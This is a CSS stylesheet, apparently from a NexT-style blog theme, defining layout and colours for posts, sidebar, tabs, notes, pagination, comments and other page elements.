pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center .fa {
  display: block;
  opacity: 0.6;
  position: absolute;
  width: 100%;
}
.blockquote-center .fa-quote-left {
  border-top: 1px solid #ccc;
  text-align: left;
  top: -20px;
}
.blockquote-center .fa-quote-right {
  border-bottom: 1px solid #ccc;
  text-align: right;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .main-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 900px;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 0 20px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 900px;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  margin: 0;
}
.site-subtitle {
  color: #999;
  font-size: 0.75em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.75em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa,
.menu-item .fab,
.menu-item .far,
.menu-item .fas {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 2px solid #333;
  display: block;
  margin: 0 auto;
  max-width: 96px;
  padding: 2px;
}
.site-author-name {
  color: #f5f5f5;
  font-weight: normal;
  margin: 5px 0 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 1em;
  margin-top: 5px;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.75em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #09c28c;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa,
.sidebar-button a .fab,
.sidebar-button a .far,
.sidebar-button a .fas {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.75em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 1em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: #666;
  cursor: pointer;
  display: inline-block;
  font-size: 1em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #87daff;
  color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #87daff;
}
.post-toc {
  font-size: 1em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #87daff;
  color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #333;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1.25em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: inherit;
  font-size: 1em;
}
.footer {
  color: #999;
  font-size: 1em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: 700px;
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 900px;
  }
}
.languages {
  display: inline-block;
  font-size: 1em;
  position: relative;
}
.languages .lang-select-label span {
  margin: 0 0.5em;
}
.languages .lang-select {
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.with-love {
  color: #ff0000;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 1;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #87daff;
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1em;
  }
}
.post-body .exturl .fa {
  font-size: 1em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 1em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.posts-collapse .collection-title {
  font-size: 1em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  font-size: 1.5em;
  font-weight: bold;
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse .post-title .fa-external-link-alt {
  font-size: 1em;
  margin-left: 5px;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-of-type .post-eof {
  display: none;
}
.content {
  padding-top: 40px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1em;
}
.posts-expand .post-title {
  font-size: 1.5em;
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa-external-link-alt {
  font-size: 1em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 1em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding: 10px 5px 0;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 1em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.75em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 1em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: transparent;
  border: 1px solid #fc6423;
  border-radius: 0;
  color: #fc6423;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #fc6423;
  border: 1px solid transparent;
  color: #fa9366;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
